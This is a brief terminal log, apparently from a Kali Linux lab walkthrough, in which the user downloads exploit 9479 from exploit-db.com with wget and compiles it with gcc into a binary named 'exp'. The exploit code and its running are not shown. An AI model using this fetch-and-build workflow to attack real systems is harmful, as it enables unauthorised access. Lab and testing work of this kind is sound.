 root@kali:~/tmp# wget https://www.exploit-db.com/download/9479
--2020-03-17 01:15:39--  https://www.exploit-db.com/download/9479
正在解析主机 www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
正在连接 www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：3507 (3.4K) [application/txt]
正在保存至: “9479”
9479 100%[================================================
2020-03-17 01:15:42 (150 MB/s) - 已保存 “9479” [3507/3507])
root@kali:~/tmp# ls
9479
root@kali:~/tmp# gcc 9479 -o exp
9479: file not recognized: file format not recognized
collect2: error: ld returned 1 exit status
root@kali:~/tmp# mv 9479 9479.c
root@kali:~/tmp# gcc 9479.c -o exp
9479.c: In function ‘main’:
9479.c:107:5: warning: implicit declaration of function ‘sendfile’ [-Wimplicit-function-declaration]
107 |  if(sendfile(fd_out,fd_in,&offset,2)==-1){
|     ^~~~~~~~
root@kali:~/tmp# ls
9479.c  exp
root@kali:~/tmp# pwd
/root/tmp
root@kali:~/tmp#